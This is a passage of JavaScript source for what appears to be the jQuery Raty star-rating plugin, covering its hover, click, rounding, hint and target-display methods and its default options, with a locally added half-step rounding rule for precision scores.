					$this.css('cursor', 'pointer');

					methods.bindAction.call($this);
				}

				$this.css('width', width);
			});
		}, bindAction: function() {
			var self	= this,
				opt		= this.data('options'),
				$score	= this.children('input');

			self.mouseleave(function() {
				methods.initialize.call(self, $score.val());

				methods.setTarget.call(self, $score.val(), opt.targetKeep);
			});

			var $stars	= this.children('img').not('.raty-cancel'),
				action	= (opt.half) ? 'mousemove' : 'mouseover';

			if (opt.cancel) {
				self.children('.raty-cancel').mouseenter(function() {
					$(this).attr('src', opt.path + opt.cancelOn);

					$stars.attr('src', opt.path + opt.starOff);

					methods.setTarget.call(self, null, true);
				}).mouseleave(function() {
					$(this).attr('src', opt.path + opt.cancelOff);

					self.mouseout();
				}).click(function(evt) {
					$score.removeAttr('value');

					if (opt.click) {
			          opt.click.call(self[0], null, evt);
			        }
				});
			}

			$stars.bind(action, function(evt) {
				var value = parseInt(this.alt, 10);
                                var rounder = 0;    
                                var rounder2 = 0;    
				if (opt.half) {
					var position	= parseFloat((evt.pageX - $(this).offset().left) / opt.size),
						diff		= (position > .5) ? 1 : .5;

					value = parseFloat(this.alt) - 1 + diff;

					methods.fillStar.call(self, value);

					if (opt.precision) {
						value = value - diff + position;
                                                rounder = Math.floor(value);
                                                rounder2 = Math.floor(value + 0.5);
                                                
                                                if(value >= 4.7){
                                                     value = 5.0;
                                                }else if(value >= 4.51){
                                                     value = 4.5;
                                                }else if(rounder == rounder2){
                                                    value = rounder;
                                                }else{
                                                    value = rounder+0.5;
                                                }
					}

					methods.showHalf.call(self, value);
				} else {
					methods.fillStar.call(self, value);
				}

				self.data('score', value);

				methods.setTarget.call(self, value, true);
			}).click(function(evt) {
				$score.val((opt.half || opt.precision) ? self.data('score') : this.alt);

				if (opt.click) {
					opt.click.call(self[0], $score.val(), evt);
				}
			});
		}, cancel: function(isClick) {
			return this.each(function() {
				var $this = $(this);

				if ($this.data('readonly') == 'readonly') {
					return false;
				}

				if (isClick) {
					methods.click.call($this, null);
				} else {
					methods.start.call($this, null);
				}

				$this.mouseleave().children('input').removeAttr('value');
			});
		}, click: function(score) {
			return this.each(function() {
				var $this = $(this);

				if ($this.data('readonly') == 'readonly') {
					return false;
				}

				methods.initialize.call($this, score);

				var opt = $this.data('options');

				if (opt.click) {
					opt.click.call($this[0], score);
				} else {
					$.error('you must add the "click: function(score, evt) { }" callback.');
				}

				methods.setTarget.call($this, score, true);
			});
		}, fillStar: function(score) {
			var opt		= this.data('options'),
				$stars	= this.children('img').not('.raty-cancel'),
				qtyStar	= $stars.length,
				count	= 0,
				$star	,
				star	,
				icon	;

			for (var i = 1; i <= qtyStar; i++) {
				$star = $stars.eq(i - 1);

				if (opt.iconRange && opt.iconRange.length > count) {
					star = opt.iconRange[count];

					if (opt.single) {
						icon = (i == score) ? (star.on || opt.starOn) : (star.off || opt.starOff);
					} else {
						icon = (i <= score) ? (star.on || opt.starOn) : (star.off || opt.starOff);
					}

					if (i <= star.range) {
						$star.attr('src', opt.path + icon);
					}

					if (i == star.range) {
						count++;
					}
				} else {
					if (opt.single) {
						icon = (i == score) ? opt.starOn : opt.starOff;
					} else {
						icon = (i <= score) ? opt.starOn : opt.starOff;
					}

					$star.attr('src', opt.path + icon);
				}
			}
		}, fixHint: function() {
			var opt		= this.data('options'),
				$score	= this.children('input'),
				score	= parseInt($score.val(), 10),
				hint	= opt.noRatedMsg;

			if (!isNaN(score) && score > 0) {
				hint = (score <= opt.hintList.length && opt.hintList[score - 1] !== null) ? opt.hintList[score - 1] : score;
			}

			$score.attr('readonly', 'readonly');
			this.css('cursor', 'default').data('readonly', 'readonly').attr('title', hint).children('img').attr('title', hint);
		}, readOnly: function(isReadOnly) {
			return this.each(function() {
				var $this	= $(this),
					$cancel	= $this.children('.raty-cancel');

				if ($cancel.length) {
					if (isReadOnly) {
						$cancel.hide();
					} else {
						$cancel.show();
					}
				}

				if (isReadOnly) {
					$this.unbind();

					$this.children('img').unbind();

					methods.fixHint.call($this);
				} else {
					methods.bindAction.call($this);

					methods.unfixHint.call($this);
				}
			});
		}, roundStar: function(score) {
			var opt		= this.data('options'),
				diff	= (score - Math.floor(score)).toFixed(2);

			if (diff > opt.round.down) {
				var icon = opt.starOn;						// Full up: [x.76 .. x.99]

				if (diff < opt.round.up && opt.halfShow) {	// Half: [x.26 .. x.75]
					icon = opt.starHalf;
				} else if (diff < opt.round.full) {			// Full down: [x.00 .. x.5]
					icon = opt.starOff;
				}

				this.children('img').not('.raty-cancel').eq(Math.ceil(score) - 1).attr('src', opt.path + icon);
			}												// Full down: [x.00 .. x.25]
		}, score: function() {
			var score	= [],
				value	;

			this.each(function() {
				value = $(this).children('input').val();
				value = (value == '') ? null : parseFloat(value);

				score.push(value);
			});

			return (score.length > 1) ? score : score[0];
		}, setTarget: function(value, isKeep) {
			var opt = this.data('options');

			if (opt.target) {
				var $target = $(opt.target);

				if ($target.length == 0) {
					$.error('target selector invalid or missing!');
				} else {
					var score = value;

					if (score == null && !opt.cancel) {
						$.error('you must enable the "cancel" option to set hint on target.');
					} else {
						if (!isKeep || score == '') {
							score = opt.targetText;
						} else {
							if (opt.targetType == 'hint') {
								if (score === null && opt.cancel) {
									score = opt.cancelHint;
								} else {
									score = opt.hintList[Math.ceil(score - 1)];
								}
							} else {
								if (score != '' && !opt.precision) {
									score = parseInt(score, 10);
								} else {
									score = parseFloat(score).toFixed(1);
								}
							}
						}

						if (opt.targetFormat.indexOf('{score}') < 0) {
							$.error('template "{score}" missing!');
						} else if (value !== null) {
							score = opt.targetFormat.toString().replace('{score}', score);
						}

						if ($target.is(':input')) {
							$target.val(score);
						} else {
							$target.html(score);
						}
					}
				}
			}
		}, showHalf: function(score) {
			var opt		= this.data('options'),
				diff	= (score - Math.floor(score)).toFixed(1);

			if (diff > 0 && diff < .6) {
				this.children('img').not('.raty-cancel').eq(Math.ceil(score) - 1).attr('src', opt.path + opt.starHalf);
			}
		}, start: function(score) {
			return this.each(function() {
				var $this = $(this);

				if ($this.data('readonly') == 'readonly') {
					return false;
				}

				methods.initialize.call($this, score);

				var opt = $this.data('options');

				methods.setTarget.call($this, score, true);
			});
		}, initialize: function(score) {
			var opt	= this.data('options');

			if (score < 0) {
				score = 0;
			} else if (score > opt.number) {
				score = opt.number;
			}

			methods.fillStar.call(this, score);

			if (score != '') {
				if (opt.halfShow) {
					methods.roundStar.call(this, score);
				}

				this.children('input').val(score);
			}
		}, unfixHint: function() {
			var opt		= this.data('options'),
				$imgs	= this.children('img').filter(':not(.raty-cancel)');

			for (var i = 0; i < opt.number; i++) {
				$imgs.eq(i).attr('title', (i < opt.hintList.length && opt.hintList[i] !== null) ? opt.hintList[i] : i);
			}

			this.css('cursor', 'pointer').removeData('readonly').removeAttr('title').children('input').attr('readonly', 'readonly');
		}
	};

	$.fn.raty = function(method) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Method ' + method + ' does not exist!');
		} 
	};

	$.fn.raty.defaults = {
		cancel:			false,
		cancelHint:		'cancel this rating!',
		cancelOff:		'cancel-off.png',
		cancelOn:		'cancel-on.png',
		cancelPlace:	'left',
		click:			undefined,
		half:			false,
		halfShow:		true,
		hintList:		['bad', 'poor', 'regular', 'good', 'gorgeous'],
		iconRange:		undefined,
		noRatedMsg:		'not rated yet',
		number:			5,
		path:			'img/',
		precision:		false,
		round:			{ down: .25, full: .6, up: .76 },
		readOnly:		false,
		scoreName:		'score',
		single:			false,
		size:			16,
		space:			true,
		starHalf:		'star-half.png',
		starOff:		'star-off.png',
		starOn:			'star-on.png',
		start:			0,
		target:			undefined,
		targetFormat:	'{score}',
		targetKeep:		false,
		targetText:		'',
		targetType:		'hint',
		width:			undefined
	};

})(jQuery);
